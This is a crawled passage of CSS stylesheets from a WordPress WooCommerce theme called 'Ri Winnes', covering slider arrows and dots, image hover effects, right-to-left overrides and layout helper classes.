.clever-icon-wishlist:before {
    content: "\e94d";
}



--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slick-theme.css
body_size: 705
content:
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    background: transparent none repeat scroll 0 0;
    border: medium none;
    color: #a1a1a1;
    cursor: pointer;
    display: block;
    height: 128px;
    margin-top: -64px;
    opacity: 0;
    outline: medium none;
    padding: 0;
    position: absolute;
    top: 50%;
    transition: all 0.2s ease 0s;
    width: 28px;
    font-size: 28px;
    z-index: 1000;
    visibility: hidden;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    opacity: 1;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev
{
    left: -10px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}

.slick-next
{
    right: -10px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}

.slick-slider:hover .slick-next{
    right: 0px;
    opacity: 1;
    visibility: visible;
    transition: all 0.2s ease 0s;
}
.slick-slider:hover .slick-prev{
    left: 0px;
    opacity: 1;
    visibility: visible;
    transition: all 0.2s ease 0s;
}
/* Dots */
.slick-dots
{
    position: absolute;
    bottom: -15px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
    height: 30px;
}
.slick-dots li
{
    cursor: pointer;
    display: inline-block;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    width: 10px;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'FontAwesome';
    font-size: 10px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: "\f111";
    text-align: center;

    opacity: .25;
    color: #CFA66F;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: 1;
    color: #CFA66F;
}


--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/style.css
body_size: 1219
content:
/*
Theme Name:  Ri Winnes
Theme URI: http://wp.rivertheme.com/ri-winnes
Author:  River theme
Author URI: http://www.zootemplate.com/
Description: Ri winnes is a fully Responsive Wordpress Woocommerce Theme that is extremely customizable, easy to use and suitable for every type of business, blog and ecommerce sites.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain:  ri-winnes

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



/**
 * 1.0 - Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.
 */

/* Images */
ul {
    list-style-type: square;
}
.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

figure.wp-caption.alignleft,
img.alignleft {
    margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
    margin: 5px 10px 5px 0;
}

figure.wp-caption.alignright,
img.alignright {
    margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
    margin: 5px 0 5px 10px;
}

img.aligncenter {
    margin: 5px auto;
}

img.alignnone {
    margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
    color: #220e10;
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
    margin: 0 0 24px;
}

div.wp-caption.alignright img[class*="wp-image-"] {
    float: right;
}

div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
}

img.wp-smiley,
.rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol {
    list-style-position: inside;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.sticky-post {
    background-color: #333;
    color: #fff;
    font-weight: 700;
    letter-spacing: 0.04em;
    padding: 0.25em 0.5em;
    position: absolute;
    top: 0;
    text-transform: uppercase;
}
.sticky .posted-on {
    display: none;
}
.updated:not(.published) {
    display: none;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: inherit;
}
.sticky-post {
    background: #000 !important;
    color: #fff !important;
}
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption{
    max-width: 100%;
}
.gallery {
    margin-bottom: 1.6em;
}
.gallery-item {
    display: inline-block;
    padding: 1.79104%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans",sans-serif;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.bypostauthor .text-user{
    color:#c69f73;
}

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/style-default.css
body_size: 38519
content:
/*btn*/
/**/
/*fonts*/
/* line 2, ../sass/theme/mixins/_rtl.scss */
.rtl .pull-left {
  float: right !important;
}

/* line 5, ../sass/theme/mixins/_rtl.scss */
.rtl .pull-right {
  float: left !important;
}

/* line 295, ../sass/theme/mixins/_rtl.scss */
.rtl .media-left, .rtl .media > .pull-left {
  padding-left: 10px;
}
/* line 301, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li {
  float: none;
}
/* line 304, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul li[class*="-has-children"]::after {
  content: "\f104";
}
/* line 307, ../sass/theme/mixins/_rtl.scss */
.rtl .vc_row[data-vc-full-width] {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rtl .vc_row[data-vc-full-width] {
  float: right;
}

/* line 314, ../sass/theme/mixins/_rtl.scss */
.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9 {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .vc_col-lg-1, .rtl .vc_col-lg-10, .rtl .vc_col-lg-11, .rtl .vc_col-lg-12, .rtl .vc_col-lg-2, .rtl .vc_col-lg-3, .rtl .vc_col-lg-4, .rtl .vc_col-lg-5, .rtl .vc_col-lg-6, .rtl .vc_col-lg-7, .rtl .vc_col-lg-8, .rtl .vc_col-lg-9 {
  float: right;
}

/**
* Hover image product
*/
/* line 7, ../sass/theme/mixins/_affect.scss */
.wp-post-image {
  margin-left: 0px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .wp-post-image {
  margin-right: 0px;
  margin-left: inherit;
}

/* line 11, ../sass/theme/mixins/_affect.scss */
.hover-image {
  position: absolute;
  top: 0;
  width: 100%;
  left: -100%;
  -webkit-transition: color 0.3s, background 0.5s, transform 3s;
  -o-transition: color 0.3s, background 0.5s, transform 3s;
  transition: color 0.3s, background 0.5s, transform 3s;
  height: auto;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .hover-image {
  right: -100%;
  left: auto;
}

/* line 23, ../sass/theme/mixins/_affect.scss */
.img-effect:hover .wp-post-image {
  margin-left: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .img-effect:hover .wp-post-image {
  margin-right: 100%;
  margin-left: inherit;
}
/* line 27, ../sass/theme/mixins/_affect.scss */
.img-effect:hover .hover-image {
  right: 0;
  left: 0%;
  margin: auto;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .img-effect:hover .hover-image {
  left: 0;
  right: auto;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .img-effect:hover .hover-image {
  right: 0%;
  left: auto;
}

/**
* Hover image
*/
/* line 40, ../sass/theme/mixins/_affect.scss */
.wpb_single_image {
  overflow: hidden;
  display: block;
}
/* line 43, ../sass/theme/mixins/_affect.scss */
.wpb_single_image a {
  display: block !important;
}
/* line 46, ../sass/theme/mixins/_affect.scss */
.wpb_single_image .vc_single_image-wrapper {
  display: block !important;
}
/* line 49, ../sass/theme/mixins/_affect.scss */
.wpb_single_image:hover {
  cursor: pointer;
}

/* line 53, ../sass/theme/mixins/_affect.scss */
.attachment-full {
  width: 100%;
  height: auto;
  display: block;
}

/* line 60, ../sass/theme/mixins/_affect.scss */
.product-block:hover .quick-view {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 68, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover:before {
  top: 1px;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover:before {
  right: 0;
  left: auto;
}
/* line 72, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover:after {
  top: -1px;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover:after {
  left: 0;
  right: auto;
}
/* line 77, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover div.affect-border-inner:before {
  top: 0;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover div.affect-border-inner:before {
  right: 0;
  left: auto;
}
/* line 81, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover div.affect-border-inner:after {
  bottom: 0;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover div.affect-border-inner:after {
  right: 0;
  left: auto;
}

/* line 89, ../sass/theme/mixins/_affect.scss */
div.affect-border,
div.affect-border-inner {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  position: relative;
  display: block;
}
/* line 95, ../sass/theme/mixins/_affect.scss */
div.affect-border:before, div.affect-border:after,
div.affect-border-inner:before,
div.affect-border-inner:after {
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  content: " ";
  display: block;
  position: absolute;
  z-index: 99;
  background: #333332;
}

/* line 105, ../sass/theme/mixins/_affect.scss */
div.affect-border:before, div.affect-border:after {
  height: 100%;
  width: 2px;
}
/* line 109, ../sass/theme/mixins/_affect.scss */
div.affect-border:before {
  top: -100%;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:before {
  right: 0;
  left: auto;
}
/* line 113, ../sass/theme/mixins/_affect.scss */
div.affect-border:after {
  top: 100%;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:after {
  left: 0;
  right: auto;
}

/* line 119, ../sass/theme/mixins/_affect.scss */
div.affect-border-inner:before, div.affect-border-inner:after {
  height: 2px;
  width: 100%;
}
/* line 123, ../sass/theme/mixins/_affect.scss */
div.affect-border-inner:before {
  top: 0;
  left: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border-inner:before {
  right: 100%;
  left: auto;
}
/* line 127, ../sass/theme/mixins/_affect.scss */
div.affect-border-inner:after {
  bottom: 0;
  left: -100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border-inner:after {
  right: -100%;
  left: auto;
}

/* line 134, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border {
  position: relative;
}

/* line 137, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border-inner {
  -webkit-transform: translate3d(-20px, 0px, 0px);
  -ms-transform: translate3d(-20px, 0px, 0px);
  -moz-transform: translate3d(-20px, 0px, 0px);
  transform: translate3d(-20px, 0px, 0px);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
}
/* line 140, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border-inner img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
/* line 143, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border-inner:hover {
  -webkit-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}

/* line 148, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  pointer-events: none;
  border: 1px solid transparent;
  top: 20px;
  left: 20px;
  bottom: 20px;
  right: 20px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoo-border:before {
  right: 20px;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoo-border:before {
  left: 20px;
  right: auto;
}
/* line 161, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border:hover:before {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #fff;
}

/* line 168, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .slide-border .overlay_border {
  right: 0;
  left: auto;
}

/* line 178, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:before,
.slide-border .overlay_border:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  top: 20px;
  left: 20px;
  bottom: 20px;
  right: 20px;
  -webkit-transition: -webkit-transform 0.4s ease 0s;
  transition: transform 0.4s ease 0s;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .slide-border .overlay_border:before, .rtl
.slide-border .overlay_border:after {
  right: 20px;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .slide-border .overlay_border:before, .rtl
.slide-border .overlay_border:after {
  left: 20px;
  right: auto;
}

/* line 190, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
}

/* line 197, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  transform: scale(1, 0);
}

/* line 207, ../sass/theme/mixins/_affect.scss */
.slide-border:hover .overlay_border:before,
.slide-border:hover .overlay_border:after,
.slide-border.hover .overlay_border:before,
.slide-border.hover .overlay_border:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/* line 215, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:before,
.slide-border .overlay_border:before,
.slide-border .overlay_border:after,
.slide-border .overlay_border:after {
  top: 30px;
  right: 15px;
  bottom: 30px;
  left: 14px;
}

/* line 223, ../sass/theme/mixins/_affect.scss */
.rit-banners .slide-border {
  overflow: hidden;
  position: relative;
}

/* line 229, ../sass/theme/mixins/_affect.scss */
.slide-border .affect-border-inner {
  display: block;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
}
/* line 232, ../sass/theme/mixins/_affect.scss */
.slide-border .affect-border-inner img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 238, ../sass/theme/mixins/_affect.scss */
.slide-border:hover .affect-border-inner {
  -webkit-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
/* line 240, ../sass/theme/mixins/_affect.scss */
.slide-border:hover .affect-border-inner img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 250, ../sass/theme/mixins/_affect.scss */
.affect-plus {
  position: relative;
}
/* line 252, ../sass/theme/mixins/_affect.scss */
.affect-plus::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transform: scale(0.4) rotateY(180deg);
  -moz-transform: scale(0.4) rotateY(180deg);
  -ms-transform: scale(0.4) rotateY(180deg);
  -o-transform: scale(0.4) rotateY(180deg);
  transform: scale(0.4) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(40, 40, 40, 0.6);
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-plus::before {
  right: 0;
  left: auto;
}
/* line 267, ../sass/theme/mixins/_affect.scss */
.affect-plus:hover::before {
  visibility: visible;
  opacity: 0.6;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
}

/* line 275, ../sass/theme/mixins/_affect.scss */
.affect-zoom {
  position: relative;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 278, ../sass/theme/mixins/_affect.scss */
.affect-zoom:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  content: "";
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoom:after {
  right: 0;
  left: auto;
}
/* line 287, ../sass/theme/mixins/_affect.scss */
.affect-zoom img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 293, ../sass/theme/mixins/_affect.scss */
.affect-zoom:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 300, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation {
  position: relative;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 303, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  content: "";
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoom-animation:after {
  right: 0;
  left: auto;
}
/* line 313, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation:hover:after {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: rgba(0, 0, 0, 0.3);
}
/* line 317, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation:hover img {
  animation: 10s linear 0s alternate none 2 running animation_zoom;
}

@keyframes animation_zoom {
  /* line 324, ../sass/theme/mixins/_affect.scss */
  0% {
    transform: scale(1) translateX(0px);
  }

  /* line 327, ../sass/theme/mixins/_affect.scss */
  50% {
    transform: scale(1.2) translateX(-10px);
  }

  /* line 330, ../sass/theme/mixins/_affect.scss */
  75% {
    transform: scale(1.3) translateX(-20px);
  }

  /* line 333, ../sass/theme/mixins/_affect.scss */
  100% {
    transform: scale(1.4) translateX(-30px);
  }
}

/* line 339, ../sass/theme/mixins/_affect.scss */
.affect-fast {
  position: relative;
}
/* line 342, ../sass/theme/mixins/_affect.scss */
.affect-fast:after {
  position: absolute;
  left: -100%;
  width: 100%;
  height: 100%;
  top: 0;
  content: "";
  background: url("../images/mlass.png") no-repeat;
  -webkit-transition: 1.5s;
  -o-transition: 1.5s;
  transition: 1.5s;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:after {
  right: -100%;
  left: auto;
}
/* line 354, ../sass/theme/mixins/_affect.scss */
.affect-fast:before {
  border: 6px solid rgba(255, 255, 255, 0.5);
  bottom: 0;
  box-sizing: border-box;
  content: "";
  left: 0;
  overflow: visible;
  position: absolute;
  right: 0;
  top: 0;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:before {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:before {
  left: 0;
  right: auto;
}
/* line 368, ../sass/theme/mixins/_affect.scss */
.affect-fast:hover:after {
  -webkit-transition: 1.5s;
  -o-transition: 1.5s;
  transition: 1.5s;
  left: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:hover:after {
  right: 100%;
  left: auto;
}

/* line 377, ../sass/theme/mixins/_affect.scss */
.group-btn-image {
  color: #000;
  position: absolute;
  top: 50%;
  right: 50%;
  margin-top: -20px;
  margin-right: -60px;
  z-index: 99;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .group-btn-image {
  left: 50%;
  right: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .group-btn-image {
  margin-left: -60px;
  margin-right: inherit;
}
/* line 385, ../sass/theme/mixins/_affect.scss */
.group-btn-image .btn-image {
  padding: 15px 40px;
  background: #FFF;
  text-align: center;
  text-transform: uppercase;
}
/* line 390, ../sass/theme/mixins/_affect.scss */
.group-btn-image .btn-image:hover {
  background: #333332;
  color: #fff;
}

/* line 4, ../sass/theme/common/_add-class.scss */
.no-padding {
  padding: 0;
}

/* line 7, ../sass/theme/common/_add-class.scss */
.no-margin {
  margin: 0 !important;
}

/* line 12, ../sass/theme/common/_add-class.scss */
.inline input {
  height: auto;
}

/* line 17, ../sass/theme/common/_add-class.scss */
.has-padding {
  margin: 0 -7px !important;
}
/* line 19, ../sass/theme/common/_add-class.scss */
.has-padding .wpb_column {
  padding: 0 7px;
}
/* line 22, ../sass/theme/common/_add-class.scss */
.has-padding .vc_row {
  margin-left: -7px;
  margin-right: -7px;
}
/* line 26, ../sass/theme/common/_add-class.scss */
.has-padding .vc_column-inner {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
/* line 30, ../sass/theme/common/_add-class.scss */
.has-padding .wpb_content_element {
  margin-bottom: 14px;
}

/* line 34, ../sass/theme/common/_add-class.scss */
.current > a {
  color: #333332;
}

/* line 37, ../sass/theme/common/_add-class.scss */
.table-inner {
  position: relative;
  display: table;
  width: 100%;
  height: auto;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.table-inner:before, .table-inner:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.table-inner:after {
  clear: both;
}
/* line 43, ../sass/theme/common/_add-class.scss */
.table-inner > * {
  display: table-cell;
  vertical-align: middle;
  padding-left: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .table-inner > * {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 47, ../sass/theme/common/_add-class.scss */
.table-inner > *:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .table-inner > *:first-child {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 52, ../sass/theme/common/_add-class.scss */
.close {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 400;
  opacity: 1;
  text-shadow: none;
  text-align: right;
  float: none;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .close {
  text-align: left;
}

/* line 61, ../sass/theme/common/_add-class.scss */
.link {
  color: #333332;
}
/* line 63, ../sass/theme/common/_add-class.scss */
.link:hover {
  color: #333332;
}
/* line 66, ../sass/theme/common/_add-class.scss */
.link .fa {
  margin-left: 7px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .link .fa {
  margin-right: 7px;
  margin-left: inherit;
}

/* line 71, ../sass/theme/common/_add-class.scss */
.box-equal {
  display: table;
  width: 100%;
}
/* line 74, ../sass/theme/common/_add-class.scss */
.box-equal > * {
  width: 50%;
  float: none !important;
  display: table-cell;
  vertical-align: top;
  vertical-align: middle;
}
/* line 81, ../sass/theme/common/_add-class.scss */
.box-equal .wpb_content_element {
  margin-bottom: 0px;
}
/* line 85, ../sass/theme/common/_add-class.scss */
.box-equal .wpb_text_column {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column {
  left: 0;
  right: auto;
}
/* line 91, ../sass/theme/common/_add-class.scss */
.box-equal .wpb_text_column .wpb_wrapper {
  bottom: 0;
  height: 30%;
  left: 0;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  vertical-align: middle;
  width: 70%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column .wpb_wrapper {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column .wpb_wrapper {
  left: 0;
  right: auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 107, ../sass/theme/common/_add-class.scss */
  .box-equal {
    display: block;
  }
  /* line 109, ../sass/theme/common/_add-class.scss */
  .box-equal > .wpb_column {
    width: 100%;
    float: left;
    display: block;
    vertical-align: top;
    vertical-align: middle;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .box-equal > .wpb_column {
    float: right;
  }
  /* line 116, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column {
    position: relative;
  }
  /* line 118, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column .wpb_wrapper {
    position: relative;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 126, ../sass/theme/common/_add-class.scss */
  .box-equal {
    display: block;
  }
  /* line 128, ../sass/theme/common/_add-class.scss */
  .box-equal > .wpb_column {
    width: 100%;
    float: left;
    display: block;
    vertical-align: top;
    vertical-align: middle;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .box-equal > .wpb_column {
    float: right;
  }
  /* line 135, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column {
    position: relative;
  }
  /* line 137, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column .wpb_wrapper {
    position: relative;
  }
}
@media (max-width: 767px) {
  /* line 146, ../sass/theme/common/_add-class.scss */
  .box-equal {
    display: block;
  }
  /* line 148, ../sass/theme/common/_add-class.scss */
  .box-equal > * {
    width: 100%;
    float: left;
    display: block;
    vertical-align: top;
    vertical-align: middle;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .box-equal > * {
    float: right;
  }
  /* line 155, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column {
    position: relative;
  }
  /* line 157, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column .wpb_wrapper {
    position: relative;
  }
}
/* line 164, ../sass/theme/common/_add-class.scss */
.head-line {
  font-family: 'Herr Von Muellerhoff' !important;
}

/* line 169, ../sass/theme/common/_add-class.scss */
